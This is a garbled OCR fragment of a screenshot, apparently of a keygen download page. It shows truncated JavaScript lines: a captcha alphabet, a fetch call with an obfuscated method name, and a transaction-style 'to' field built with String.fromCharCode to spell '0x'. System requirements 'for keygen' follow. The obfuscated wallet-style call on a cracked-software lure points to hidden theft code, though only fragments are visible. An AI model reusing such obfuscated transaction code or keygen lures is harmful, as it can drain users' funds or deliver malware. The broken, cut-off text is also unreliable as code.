
s='ABCDEFGHJKLMNPQRSTUVWXYZ23
{x.strokeStyle='rgba(0,0,0,0.2)'
re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
Dual-core for keyg
RAM:
4 GB for keygen
Disk space:
Free: 64 GB